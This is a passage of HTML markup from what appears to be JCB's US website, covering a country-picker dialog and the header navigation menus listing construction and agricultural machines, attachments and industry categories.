                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/products/attachments/breakers/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirm
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancel
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/en-US/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Theme toggle</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Country Picker</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Search</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Products
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/skid-steer-loader/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/telescopic-booms/">Telescopic Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/mini-excavators/">Mini excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/telescopic-booms/">Telescopic Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-US/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-US/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landscaping
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
